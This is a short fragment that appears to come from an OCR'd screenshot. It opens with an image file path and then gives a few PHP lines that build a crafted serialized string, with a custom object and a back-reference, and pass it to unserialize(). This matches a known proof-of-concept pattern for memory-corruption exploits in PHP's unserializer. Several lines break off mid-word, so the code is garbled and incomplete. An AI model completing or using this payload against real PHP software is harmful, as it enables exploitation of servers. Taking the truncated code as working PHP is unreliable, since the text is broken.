
$exploit = 'a:2:
{i:0;C:3:"obj":'.strle
{'.$inner.'}i:1;R:4;}';
$data = unserialize($ex
echo $data[1];

?>

```
